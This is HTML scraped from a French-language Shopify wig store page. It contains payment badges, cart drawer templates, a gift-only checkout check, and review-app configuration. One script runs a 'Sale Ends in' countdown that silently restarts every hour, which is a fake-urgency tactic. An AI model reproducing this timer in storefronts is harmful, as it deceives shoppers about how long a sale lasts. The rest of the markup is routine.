  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Retirer</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantité"
  >
  <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Panier</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>articles</info-content
    >)</cart-quantity-info
  >

  <button
    title="Fermer (esc)"
    type="button"
    class="modal__close"
    aria-label="Fermer (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "ef4819e2-af23-4d9b-a21f-7cefc39ebd3c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "",
      template_id: "article",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "article",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
